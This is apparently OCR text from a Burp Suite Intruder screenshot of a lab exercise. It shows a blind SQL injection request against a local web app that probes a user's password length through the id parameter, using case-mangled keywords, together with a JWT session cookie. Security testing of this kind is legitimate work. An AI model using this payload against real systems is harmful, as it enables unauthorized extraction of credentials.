 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.1.1.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Search Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:3000 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /timeline?id=1%27%20anD%20LENgtH((SEleCT%20password%20fROm%20%22user%22%20WheRE%20username=%27haodz%27))=%27§1§ HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Cookie: jwt=
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6IjZmNTk3YjctZmQ4MS00NGM3LTk1NmYtNjkzN2VhOTRjZGY2In0.eyJpZCI6MywidXNlcm5hbWUiOiJtaW5oZHoiLCJpYXQiO
jE3MTQ5NTYzNTV9.UfvvTuV9fxFXCbXN5uye203AaTYRkB-T-KXA7ApXHhYEAX_XP4IT6yciX0VQ8yLmgYKXj-UG543iBOpOt_7NGhDNu5-cjb7nsT56JcTfJtfVCkNViq3uS_CAAGe6T
-mJQdkqsuKzqoJgBfdVQOJWEaGoQeDUIKwiLbWVUJGeDojhA3ygVIU0HsKOqpWf-9Tj8meqPARenwZWZClCW8g-z03mE1mcYeS3BcDBsDV_9dO6afOGNf8UoTABxrG1oL2LvS75lf-tC4
1AJS0-r626ZLQiGF9VkGCu9H9lRsUs0_hZ65uuaUTUc2mgqcQC52vazuBlnxZv2bX_gJ8LnH5Rng
? Search 1 highlight Clear
1 payload position Length: 1256
Event log All issues (4) Memory: 152.7MB
Search ENG 8:15 AM
5/6/2024